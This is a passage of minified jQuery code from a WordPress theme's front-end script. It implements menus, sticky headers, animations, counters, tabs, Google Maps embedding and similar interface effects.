ul.sub_menu");a.is(":visible")?(a.slideUp(450,"easeInOutQuint"),o.removeClass("qodef-opened"),i.stop().animate({height:d},300)):(o.addClass("qodef-opened"),0===t.length?o.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){a.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)}):o.siblings().removeClass("qodef-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){a.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)}))}})});s(".qodef-mobile-nav a, .qodef-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),o.removeClass("qodef-mobile-menu-opened"))})}(),a(),function(){var o=s(".qodef-mobile-header"),t=o.find(".qodef-mobile-menu-opener"),e=o.length?o.outerHeight():0;qodef.body.hasClass("qodef-content-is-behind-header")&&0<e&&qodef.windowWidth<=1024&&s(".qodef-content").css("marginTop",-e);if(qodef.body.hasClass("qodef-sticky-up-mobile-header")){var a,n=s("#wpadminbar"),d=s(document).scrollTop();a=e+qodefGlobalVars.vars.qodefAddForAdminBar,s(window).scroll(function(){var e=s(document).scrollTop();a<e?o.addClass("qodef-animate-mobile-header"):o.removeClass("qodef-animate-mobile-header"),d<e&&a<e&&!t.hasClass("qodef-mobile-menu-opened")||e<a?(o.removeClass("mobile-header-appear"),o.css("margin-bottom",0),n.length&&o.find(".qodef-mobile-header-inner").css("top",0)):(o.addClass("mobile-header-appear"),o.css("margin-bottom",a)),d=s(document).scrollTop()})}}()}function t(){a()}function a(){if(qodef.windowWidth<=1024){var e=s(".qodef-mobile-header"),o=e.length?e.height():0,t=e.find(".qodef-mobile-nav"),a=t.outerHeight(),n=qodef.windowHeight-100,d=n<o+a?n-o:a;t.length&&(t.height(d),qodef.modules.common.qodefInitPerfectScrollbar().init(t))}}(qodef.modules.mobileHeader=e).qodefOnDocumentReady=o,e.qodefOnWindowResize=t,s(document).ready(o),s(window).resize(t)}(jQuery),function(c){"use strict";var e={};function o(){1024<qodef.windowWidth&&function(){var o,e,t=c(".qodef-page-header"),a=c(".qodef-sticky-header"),n=c(".qodef-fixed-wrapper"),d=n.children(".qodef-menu-area").outerHeight(),i=c(".qodef-slider"),s=i.length?i.outerHeight():0,r=n.length?n.offset().top-qodefGlobalVars.vars.qodefAddForAdminBar:0;switch(!0){case qodef.body.hasClass("qodef-sticky-header-on-scroll-up"):qodef.modules.stickyHeader.behaviour="qodef-sticky-header-on-scroll-up";var l=c(document).scrollTop();o=parseInt(qodefGlobalVars.vars.qodefTopBarHeight)+parseInt(qodefGlobalVars.vars.qodefLogoAreaHeight)+parseInt(qodefGlobalVars.vars.qodefMenuAreaHeight)+parseInt(qodefGlobalVars.vars.qodefStickyHeaderHeight),(e=function(){var e=c(document).scrollTop();l<e&&o<e||e<o?(qodef.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".qodef-main-menu .second").removeClass("qodef-drop-down-start"),qodef.body.removeClass("qodef-sticky-header-appear")):(qodef.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),qodef.body.addClass("qodef-sticky-header-appear")),l=c(document).scrollTop()})(),c(window).scroll(function(){e()});break;case qodef.body.hasClass("qodef-sticky-header-on-scroll-down-up"):qodef.modules.stickyHeader.behaviour="qodef-sticky-header-on-scroll-down-up",0!==qodefPerPageVars.vars.qodefStickyScrollAmount?qodef.modules.stickyHeader.stickyAppearAmount=parseInt(qodefPerPageVars.vars.qodefStickyScrollAmount):qodef.modules.stickyHeader.stickyAppearAmount=parseInt(qodefGlobalVars.vars.qodefTopBarHeight)+parseInt(qodefGlobalVars.vars.qodefLogoAreaHeight)+parseInt(qodefGlobalVars.vars.qodefMenuAreaHeight)+parseInt(s),(e=function(){qodef.scroll<qodef.modules.stickyHeader.stickyAppearAmount?(qodef.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".qodef-main-menu .second").removeClass("qodef-drop-down-start"),qodef.body.removeClass("qodef-sticky-header-appear")):(qodef.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),qodef.body.addClass("qodef-sticky-header-appear"))})(),c(window).scroll(function(){e()});break;case qodef.body.hasClass("qodef-fixed-on-scroll"):qodef.modules.stickyHeader.behaviour="qodef-fixed-on-scroll";var f=function(){qodef.scroll<=r?(n.removeClass("fixed"),qodef.body.removeClass("qodef-fixed-header-appear"),t.css("margin-bottom","0")):(n.addClass("fixed"),qodef.body.addClass("qodef-fixed-header-appear"),t.css("margin-bottom",d+"px"))};f(),c(window).scroll(function(){f()})}}()}(qodef.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.qodefOnDocumentReady=o,c(document).ready(o)}(jQuery),function(u){"use strict";var e={};function o(){!function(){if(qodef.body.hasClass("qodef-search-covers-header")){var e=u("a.qodef-search-opener");0<e.length&&e.each(function(){var e=u(this);e.on("click",function(e){e.preventDefault();var o,t=u(this),a=u(".qodef-page-header"),n=u(".qodef-top-bar"),d=a.find(".qodef-fixed-wrapper.fixed"),i=u(".qodef-mobile-header"),s=u(".qodef-search-cover"),r=!!t.parents(".qodef-top-bar").length,l=!!t.parents(".qodef-fixed-wrapper.fixed").length,f=!!t.parents(".qodef-sticky-header").length,c=!!t.parents(".qodef-mobile-header").length;s.removeClass("qodef-is-active"),r?(o=n.outerHeight(),a.children(".qodef-search-cover").addClass("qodef-is-active qodef-opener-in-top-header")):l?(o=d.outerHeight(),a.children(".qodef-search-cover").addClass("qodef-is-active")):f?(o=a.find(".qodef-sticky-header").outerHeight(),a.children(".qodef-search-cover").addClass("qodef-is-active")):c?(o=i.hasClass("mobile-header-appear")?i.children(".qodef-mobile-header-inner").outerHeight():i.outerHeight(),i.find(".qodef-search-cover").addClass("qodef-is-active")):(o=a.outerHeight(),a.children(".qodef-search-cover").addClass("qodef-is-active")),s.hasClass("qodef-is-active")&&s.height(o).stop(!0).fadeIn(300).find('input[type="text"]').focus(),s.find(".qodef-search-close").on("click",function(e){e.preventDefault(),s.stop(!0).fadeOut(300,function(){s.hasClass("qodef-opener-in-top-header")&&s.removeClass("qodef-opener-in-top-header")}),s.removeClass("qodef-is-active")}),s.blur(function(){s.stop(!0).fadeOut(300,function(){s.hasClass("qodef-opener-in-top-header")&&s.removeClass("qodef-opener-in-top-header")}),s.removeClass("qodef-is-active")}),u(window).scroll(function(){s.stop(!0).fadeOut(450,function(){s.hasClass("qodef-opener-in-top-header")&&s.removeClass("qodef-opener-in-top-header")}),s.removeClass("qodef-is-active")})})})}}()}(qodef.modules.searchCoversHeader=e).qodefOnDocumentReady=o,u(document).ready(o)}(jQuery),function(a){"use strict";var e={};function o(){t()}function t(){if(a(".qodef-pl-holder").hasClass("qodef-info-below-image")){var e=a(".qodef-pli");e.length&&e.each(function(){var e=a(this),o=e.find(".qodef-pli-image img"),t=e.find(".qodef-pli-text");e.on({mouseenter:function(){o.css("transform","scale(1.03")},mouseleave:function(){o.css("transform","scale(1)")}}),e.on({mouseenter:function(){t.css("opacity","1")},mouseleave:function(){t.css("opacity","0")}})})}}(qodef.modules.productList=e).qodefInitProductListHoverAnimation=t,e.qodefOnWindowLoad=o,a(window).load(o)}(jQuery),function(d){"use strict";var e={};function o(){!function(){var e=d(".qodef-comment-form-rating"),n=function(e,o){for(var t=0;t<e.length;t++){var a=e[t];t<o?d(a).addClass("active"):d(a).removeClass("active")}};e.each(function(){var e=d(this),o=e.find(".qodef-rating"),t=o.val(),a=e.find(".qodef-star-rating");n(a,t),a.on("click",function(){o.val(d(this).data("value")).trigger("change")}),o.change(function(){t=o.val(),n(a,t)})})}()}(qodef.modules.rating=e).qodefOnDocumentReady=o,d(document).ready(o)}(jQuery),function(s){"use strict";var e={};function o(){t()}function t(){var e=s(".qodef-anchor-menu-outer");if(e.length){e.remove(),s(".qodef-content-inner").append(e.css("opacity",1));var o=s("div[data-qodef-anchor]"),i=e.find(".qodef-anchor-menu-item");o.length&&i.length&&(i.first().addClass("qodef-active-item"),i.first().find("a").addClass("current"),s(window).scroll(function(){o.each(function(e){var o,t=s(this),a=t.offset().top,n=t.outerHeight(),d=qodef.windowHeight/2;a<=qodef.scroll+d&&a+n>=qodef.scroll+d&&o!==e&&(o=e,i.removeClass("qodef-active-item"),i.find("a").removeClass("current"),i.eq(e).addClass("qodef-active-item"),i.eq(e).find("a").addClass("current"))})}))}}(qodef.modules.anchorMenu=e).qodefInitAnchorMenu=t,e.qodefOnWindowLoad=o,s(window).load(o)}(jQuery),function(n){"use strict";var e={};function o(){t()}function t(){var t,a,e=n(".qodef-grow-in, .qodef-fade-in-down, .qodef-element-from-fade, .qodef-element-from-left, .qodef-element-from-right, .qodef-element-from-top, .qodef-element-from-bottom, .qodef-flip-in, .qodef-x-rotate, .qodef-z-rotate, .qodef-y-translate, .qodef-fade-in, .qodef-fade-in-left-x-rotate");e.length&&e.each(function(){var o=n(this);o.appear(function(){if(t=o.data("animation"),a=parseInt(o.data("animation-delay")),void 0!==t&&""!==t){var e=t+"-on";setTimeout(function(){o.addClass(e)},a)}},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.animationHolder=e).qodefInitAnimationHolder=t,e.qodefOnDocumentReady=o,n(document).ready(o)}(jQuery),function(o){"use strict";var e={};function t(){a().init()}(qodef.modules.button=e).qodefButton=a,e.qodefOnDocumentReady=t,o(document).ready(t);var a=function(){var e=o(".qodef-btn");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var o=function(e){e.data.button.css("color",e.data.color)},t=e.css("color"),a=e.data("hover-color");e.on("mouseenter",{button:e,color:a},o),e.on("mouseleave",{button:e,color:t},o)}}(o(this)),function(e){if(void 0!==e.data("hover-bg-color")){var o=e.data("hover-bg-color");e.find(".qodef-btn-bg-hover-holder").css("background-color",o)}}(o(this)),function(e){if(void 0!==e.data("hover-border-color")){var o=function(e){e.data.button.css("border-color",e.data.color)},t=e.css("borderTopColor"),a=e.data("hover-border-color");e.on("mouseenter",{button:e,color:a},o),e.on("mouseleave",{button:e,color:t},o)}}(o(this))})}}}}(jQuery),function(e){"use strict";e(window).load(function(){o()});var o=function(){e(".qodef-booked-calendar").length&&e(".qodef-booked-calendar").css({visibility:"visible",opacity:"1"})}}(jQuery),function(n){"use strict";var e={};function o(){t()}function t(){var e=n(".qodef-accordion-holder");e.length&&e.each(function(){var e=n(this);if(e.hasClass("qodef-accordion")&&e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),e.hasClass("qodef-toggle")){var o=n(this),t=o.find(".qodef-accordion-title"),a=t.next();o.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),a.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=n(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}(qodef.modules.accordions=e).qodefInitAccordions=t,e.qodefOnDocumentReady=o,n(document).ready(o)}(jQuery),function(o){"use strict";var e={};function t(){a()}function a(){var e=o(".qodef-call-to-action-close");e.length&&e.on("click",function(){o(this).closest(".qodef-call-to-action-holder").addClass("qodef-call-to-action-holder-hidden")})}(qodef.modules.callToAction=e).qodefInitCountdownClose=a,e.qodefOnDocumentReady=t,o(document).ready(t)}(jQuery),function(r){"use strict";var e={};function o(){a()}function t(){n()}function a(){var e=r(".qodef-custom-font-holder");e.length&&e.each(function(){var e=r(this),o="",t="",a="",n="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(o=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(n+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(n+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||a.length||n.length||d.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.qodef-custom-font-holder."+o+" { "+t+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.qodef-custom-font-holder."+o+" { "+a+" } }"),n.length&&(s+="@media only screen and (max-width: 768px) {.qodef-custom-font-holder."+o+" { "+n+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.qodef-custom-font-holder."+o+" { "+d+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}function n(){var e=r(".qodef-cf-typed");e.length&&e.each(function(){var e=r(this),o=e.parent(".qodef-cf-typed-wrap").parent(".qodef-custom-font-holder"),t=[],a=e.find(".qodef-cf-typed-1").text(),n=e.find(".qodef-cf-typed-2").text(),d=e.find(".qodef-cf-typed-3").text(),i=e.find(".qodef-cf-typed-4").text();a.length&&t.push(a),n.length&&t.push(n),d.length&&t.push(d),i.length&&t.push(i),o.appear(function(){e.typed({strings:t,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.customFont=e).qodefCustomFontResize=a,e.qodefCustomFontTypeOut=n,e.qodefOnDocumentReady=o,e.qodefOnWindowLoad=t,r(document).ready(o),r(window).load(t)}(jQuery),function(g){"use strict";var e={};function o(){t()}function t(){var d,i,s,r,l,f,c,u,h,m,p,e=g(".qodef-countdown"),q=(new Date).getMonth();e.length&&e.each(function(){var e,o,t,a=g(this).attr("id"),n=g("#"+a);d=n.data("year"),i=n.data("month"),s=n.data("day"),r=n.data("hour"),l=n.data("minute"),f=n.data("timezone"),c=n.data("month-label"),u=n.data("day-label"),h=n.data("hour-label"),m=n.data("minute-label"),p=n.data("second-label"),e=n.data("digit-size"),o=n.data("label-size"),t=n.data("label-bgcolor"),q!==i&&(i-=1),n.countdown({until:new Date(d,i,s,r,l,44),labels:["",c,"",u,h,m,p],format:"ODHMS",timezone:f,padZeroes:!0,onTick:function(){n.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),n.find(".countdown-period").css({"font-size":o+"px","background-color":t})}})})}(qodef.modules.countdown=e).qodefInitCountdown=t,e.qodefOnDocumentReady=o,g(document).ready(o)}(jQuery),function(a){"use strict";var e={};function o(){t()}function t(){var e=a(".qodef-counter-holder");e.length&&e.each(function(){var o=a(this),t=o.find(".qodef-counter");o.appear(function(){if(o.css("opacity","1"),t.hasClass("qodef-zero-counter")){var e=parseFloat(t.text());t.countTo({from:0,to:e,speed:1500,refreshInterval:100})}else t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.counter=e).qodefInitCounter=t,e.qodefOnDocumentReady=o,a(document).ready(o)}(jQuery),function(l){"use strict";var e={};function o(){t()}function t(){var e=l(".qodef-elements-holder");e.length&&e.each(function(){var e=l(this).children(".qodef-eh-item"),o="",r="";e.each(function(){var e=l(this),o="",t="",a="",n="",d="",i="";if(void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(o=e.data("item-class")),void 0!==e.data("1367-1600")&&!1!==e.data("1367-1600")&&(t=e.data("1367-1600")),void 0!==e.data("1025-1366")&&!1!==e.data("1025-1366")&&(a=e.data("1025-1366")),void 0!==e.data("769-1024")&&!1!==e.data("769-1024")&&(n=e.data("769-1024")),void 0!==e.data("681-768")&&!1!==e.data("681-768")&&(d=e.data("681-768")),void 0!==e.data("680")&&!1!==e.data("680")&&(i=e.data("680")),(t.length||a.length||n.length||d.length||i.length||"".length)&&(t.length&&(r+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.qodef-eh-item-content."+o+" { padding: "+t+" !important; } }"),a.length&&(r+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.qodef-eh-item-content."+o+" { padding: "+a+" !important; } }"),n.length&&(r+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.qodef-eh-item-content."+o+" { padding: "+n+" !important; } }"),d.length&&(r+="@media only screen and (min-width: 681px) and (max-width: 768px) {.qodef-eh-item-content."+o+" { padding: "+d+" !important; } }"),i.length&&(r+="@media only screen and (max-width: 680px) {.qodef-eh-item-content."+o+" { padding: "+i+" !important; } }")),"function"==typeof qodef.modules.common.qodefOwlSlider){var s=e.find(".qodef-owl-slider");s.length&&setTimeout(function(){s.trigger("refresh.owl.carousel")},100)}}),r.length&&(o='<style type="text/css">'+r+"</style>"),o.length&&l("head").append(o)})}(qodef.modules.elementsHolder=e).qodefInitElementsHolderResponsiveStyle=t,e.qodefOnDocumentReady=o,l(document).ready(o)}(jQuery),function(s){"use strict";var e={};function o(){t(),function(){var e=s(".qodef-event-list-item-holder");e.length&&e.each(function(){var e=s(this),o=e.find(".qodef-event-list-item-title a"),t=e.find(".qodef-event-list-item-image-inner");!function(e,o){e.on("mouseover",function(){o.addClass("qodef-hovered")}),e.on("mouseout",function(){o.removeClass("qodef-hovered")})}(o,t)})}()}function t(){var e=s(".qodef-event-list-holder.qodef-event-list-five-columns");e.length&&e.each(function(){var e,o=s(this).find(".qodef-event-list-item-holder");if(1024<qodef.windowWidth){qodef.body.append('<div class="qodef-event-list-follow-image-holder"><img src=""></div>');var t,a,n=s(".qodef-event-list-follow-image-holder"),d=n.find("img"),i=qodef.windowWidth-n.outerWidth()-50;n.css("width",o.outerWidth()),n.css("height",o.outerHeight()),qodef.body.mousemove(function(e){a=e.clientX-i,t=e.clientX>i?e.clientX-a-a/6:e.clientX,n.css({top:e.clientY,left:t})}),o.hover(function(){s(this).addClass("qodef-event-list-item-hover"),e=s(this).find(".qodef-event-list-item-image-inner img").attr("src"),d.attr("src",e),n.css("opacity",1)},function(){s(this).removeClass("qodef-event-list-item-hover"),n.css("opacity",0)})}})}(qodef.modules.eventList=e).qodefIniteventList=t,e.qodefOnDocumentReady=o,s(document).ready(o)}(jQuery),function(p){"use strict";var e={};function o(){t()}function t(){var e=p(".qodef-google-map");e.length&&e.each(function(){var e,o,t,a,n,d,i,s,r,l,f=p(this),c=!1,u="";if(void 0!==f.data("snazzy-map-style")&&"yes"===f.data("snazzy-map-style")){c=!0;var h=f.parent().find(".qodef-snazzy-map"),m=h.val();h.length&&m.length&&(u=JSON.parse(m.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}void 0!==f.data("custom-map-style")&&(e=f.data("custom-map-style")),void 0!==f.data("color-overlay")&&!1!==f.data("color-overlay")&&(o=f.data("color-overlay")),void 0!==f.data("saturation")&&!1!==f.data("saturation")&&(t=f.data("saturation")),void 0!==f.data("lightness")&&!1!==f.data("lightness")&&(a=f.data("lightness")),void 0!==f.data("zoom")&&!1!==f.data("zoom")&&(n=f.data("zoom")),void 0!==f.data("pin")&&!1!==f.data("pin")&&(d=f.data("pin")),void 0!==f.data("height")&&!1!==f.data("height")&&(i=f.data("height")),void 0!==f.data("unique-id")&&!1!==f.data("unique-id")&&(s=f.data("unique-id")),void 0!==f.data("scroll-wheel")&&(r=f.data("scroll-wheel")),void 0!==f.data("addresses")&&!1!==f.data("addresses")&&(l=f.data("addresses")),function(e,o,t,a,n,d,i,s,r,l,f,c,u,h){if("object"!=typeof google)return;var m,p=[];p=e&&o.length?o:[{stylers:[{hue:a},{saturation:n},{lightness:d},{gamma:1}]}];m=e||"yes"===t?"qodef-style":google.maps.MapTypeId.ROADMAP;i="yes"===i;var q=new google.maps.StyledMapType(p,{name:"Google Map"});u=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644);isNaN(l)||(l+="px");var v,w={zoom:s,scrollwheel:i,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"qodef-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};for((c=new google.maps.Map(document.getElementById(r),w)).mapTypes.set("qodef-style",q),v=0;v<h.length;++v)y(h[v],f,c,u);document.getElementById(r).style.height=l}(c,u,e,o,t,a,r,n,"qodef-map-"+s,i,d,"map_"+s,"geocoder_"+s,l)})}function y(a,n,d,e){if(""!==a){var o='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",i=new google.maps.InfoWindow({content:o});e.geocode({address:a},function(e,o){if(o===google.maps.GeocoderStatus.OK){d.setCenter(e[0].geometry.location);var t=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:n,title:a.store_title});google.maps.event.addListener(t,"click",function(){i.open(d,t)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)})}})}}(qodef.modules.googleMap=e).qodefShowGoogleMap=t,e.qodefOnDocumentReady=o,p(document).ready(o)}(jQuery),function(o){"use strict";var e={};function t(){a().init()}(qodef.modules.icon=e).qodefIcon=a,e.qodefOnDocumentReady=t,o(document).ready(t);var a=function(){var e=o(".qodef-icon-shortcode");return{init:function(){e.length&&e.each(function(){!function(e){e.hasClass("qodef-icon-animation")&&e.appear(function(){e.parent(".qodef-icon-animation-holder").addClass("qodef-icon-animation-show")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})}(o(this)),function(e){if(void 0!==e.data("hover-color")){var o=function(e){e.data.icon.css("color",e.data.color)},t=e.find(".qodef-icon-element"),a=e.data("hover-color"),n=t.css("color");""!==a&&(e.on("mouseenter",{icon:t,color:a},o),e.on("mouseleave",{icon:t,color:n},o))}}(o(this)),function(e){if(void 0!==e.data("hover-background-color")){var o=function(e){e.data.icon.css("background-color",e.data.color)},t=e.data("hover-background-color"),a=e.css("background-color");""!==t&&(e.on("mouseenter",{icon:e,color:t},o),e.on("mouseleave",{icon:e,color:a},o))}}(o(this)),function(e){if(void 0!==e.data("hover-border-color")){var o=function(e){e.data.icon.css("border-color",e.data.color)},t=e.data("hover-border-color"),a=e.css("borderTopColor");""!==t&&(e.on("mouseenter",{icon:e,color:t},o),e.on("mouseleave",{icon:e,color:a},o))}}(o(this))})}}}}(jQuery),function(s){"use strict";var e={};function o(){t()}function t(){var e=s(".qodef-image-marquee");e.length&&e.each(function(){var e=s(this),o=e.find(".qodef-image"),d=o.filter(".qodef-original"),i=o.filter(".qodef-aux"),t=function(){window.requestNextAnimationFrame=function(){var t,a,e=navigator.userAgent,o=0,n=this;return window.webkitRequestAnimationFrame&&(a=function(e){void 0===e&&(e=+new Date),n.callback(e)},t=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,o){n.callback=e,t(a,o)}),window.mozRequestAnimationFrame&&(o=e.indexOf("rv:"),-1!=e.indexOf("Gecko")&&"2.0"===e.substr(o+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,o){var t,a;window.setTimeout(function(){t=+new Date,e(t),a=+new Date,n.timeout=1e3/60-(a-t)},n.timeout)}}();var n=d.width();i.css("width",n),i.css("left",n),o.each(function(e){var o=s(this),t=0,a=function(){t-=1,o.position().left<=-n&&(o.css("left",parseInt(n-1)),t=0),o.css("transform","translate3d("+.8*t+"px,0,0)"),requestNextAnimationFrame(a),s(window).resize(function(){n=d.width(),t=0,d.css("left",0),i.css("width",n),i.css("left",n)})};a()})};e.waitForImages(function(){t()})})}(qodef.modules.imageMarquee=e).qodefInitImageMarquee=t,e.qodefOnDocumentReady=o,s(document).ready(o)}(jQuery),function(a){"use strict";var e={};function o(){t()}function t(){var e=a(".qodef-interactive-image-with-text");e.length&&e.each(function(){var e=a(this).find(".qodef-iiwt-separator"),o=a(this).find(".qodef-iiwt-text-text"),t=((e.length?e.height():0)+(o.length?o.height():0)+(o.length?parseInt(o.css("margin-top")):0))/2;a(this).find(".qodef-iiwt-content-inner").css("margin-top",t+"px"),a(this).find(".qodef-iiwt-content-inner").css("margin-bottom",-1*t+"px")})}(qodef.modules.interactiveImageWithText=e).qodefInitInteractiveImageWithText=t,e.qodefOnDocumentReady=o,a(document).ready(o)}(jQuery),function(h){"use strict";var e={};function o(){t()}function t(){var u=h(".qodef-perspective-scroll");u.length&&u.each(function(){if(1024<qodef.windowWidth){var t,e=h(this),a=e.find(".qodef-ps-left-image"),n=e.find(".qodef-ps-right-image"),d=e.find(".qodef-ps-bg-image"),i=(e.find(".qodef-ps-main-text"),e.find(".qodef-ps-bg-text")),o=new ScrollMagic.Controller,s=(new ScrollMagic.Scene({triggerElement:".qodef-ps-pin-scene",triggerHook:0,duration:"200%"}).setPin(".qodef-ps-pin-scene").addTo(o),0),r=!1,l=!1,f=h(".qodef-custom-landing-header");if(0<f.length){l=!0,f.css({position:"fixed",top:0,left:0,"pointer-events":"all","z-index":1230,transition:".4s"}),e.append('<div class="qodef-perspective-scroll-down"><div class="qodef-perspective-scroll-down-text">Scroll down</div><div class="qodef-perspective-scroll-down-arrow"></div></div>');var c=e.find(".qodef-perspective-scroll-down")}l&&e.addClass("qodef-perspective-scroll-landing-ready"),qodef.window.on("scroll",function(){l&&(qodef.scroll>u.offset().top+u.outerHeight()-qodef.windowHeight?(f.css({opacity:"0","pointer-events":"none"}),c.css({opacity:"0","pointer-events":"none"})):(f.css({opacity:"1","pointer-events":"all"}),c.css({opacity:"1","pointer-events":"all"}))),qodef.scroll>u.offset().top+100&&qodef.scroll<u.offset().top+300&&!r&&(r=!0,window.addEventListener("wheel",function(e){var o=-1!=(0<e.deltaY?1:-1);qodef.body.hasClass("qodef-safari")?o?s+=3:s-=3:o?s+=.5:s-=.5,(qodef.scroll<u.offset().top||s<0)&&(s=0),(t=1+.02*s)<1&&(t=1),1.1<t&&(t=1.1),a.css({transform:"scale("+t+")"}),n.css({transform:"scale("+t+")"}),d.css({transform:"scale("+t+")"}),i.css({transform:"scale("+t+")"})},{passive:!1}))})}})}(qodef.modules.perspectiveScroll=e).qodefInitPerspectiveScroll=t,e.qodefOnDocumentReady=o,h(document).ready(o)}(jQuery),function(o){"use strict";var e={};function t(){a()}function a(){var e=o(".qodef-process-holder");e.length&&e.each(function(){var e=o(this);e.appear(function(){e.addClass("qodef-process-appeared")},{accX:0,accY:qodefGlobalVars.vars.qodefElementAppearAmount})})}(qodef.modules.process=e).qodefInitProcess=a,e.qodefOnDocumentReady=t,o(document).ready(t)}(jQuery),function(n){"use strict";var e={};function o(){t()}function t(){var e=n(".qodef-progress-bar");e.length&&e.each(function(){var e=n(this),o=e.find(".qodef-pb-content"),t=e.find(".qodef-pb-percent"),a=o.data("percentage");e.appear(function(){!function(e,o){var t=parseFloat(o);e.length&&e.each(function(){var e=n(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})})}(t,a),o.css("width","0%").animate({width:a+"%"},2e3),e.hasClass("qodef-pb-percent-floating")&&t.css("left","0%").animate({left:a+"%"},2e3)})})}(qodef.modules.progressBar=e).qodefInitProgressBars=t,e.qodefOnDocumentReady=o,n(document).ready(o)}(jQuery),function(d){"use strict";var e={};function o(){t()}function t(){var e=d(".qodef-tabs");e.length&&e.each(function(){var e=d(this);e.children(".qodef-tab-container").each(function(e){e+=1;var o=d(this),t=o.attr("id"),a=o.parent().find(".qodef-tabs-nav li:nth-child("+e+") a"),n=a.attr("href");-1<(t="#"+t).indexOf(n)&&a.attr("href",t)}),e.tabs(),d(".qodef-tabs a.qodef-external-link").unbind("click")})}(qodef.modules.tabs=e).qodefInitTabs=t,e.qodefOnDocumentReady=o,d(document).ready(o)}(jQuery),function(r){"use strict";var e={};function o(){t().init()}(qodef.modules.portfolio=e).qodefOnWindowLoad=o,r(window).load(o);var t=function(){var o=r(".qodef-follow-portfolio-info .qodef-portfolio-single-holder .qodef-ps-info-sticky-holder");if(o.length)var e=o.parent(),t=e.offset().top,a=e.height(),n=r(".qodef-ps-image-holder").height(),d=r(".header-appear, .qodef-fixed-wrapper"),i=d.length?d.height():0,s=30;return{init:function(){!function(){if(o.length&&a<=n&&qodef.scroll>=t-i-qodefGlobalVars.vars.qodefAddForAdminBar-s){var e=qodef.scroll-t+qodefGlobalVars.vars.qodefAddForAdminBar+i+s;n<e+a&&(e=n-a-s),o.stop().animate({marginTop:e})}}(),r(window).scroll(function(){!function(){if(o.length&&a<=n){0<qodef.scroll&&d.length&&(i=d.height());var 